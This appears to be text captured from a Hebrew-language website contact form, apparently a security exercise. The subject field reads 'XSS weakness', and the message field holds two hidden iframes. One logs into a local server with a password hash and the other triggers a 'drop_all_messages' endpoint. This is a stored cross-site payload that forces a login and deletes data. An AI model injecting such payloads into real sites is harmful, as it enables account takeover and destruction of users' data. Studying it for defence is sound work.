 יש לכם שאלות? אנחנו כאן לעזור!
אתה מחובר כמשתמש חלש!
Oded didi
odeddidi@gmail.com
First Name
Mail Address
XSS weakness
Subject
903840932
Phone Number
<iframe src="http://localhost:8000/login?password=55ce7573ece627be0140648f5e403121"
style="display:none"></iframe>
<iframe src="http://localhost:8000/drop_all_messages" style="display:none"></iframe>
Message
Submit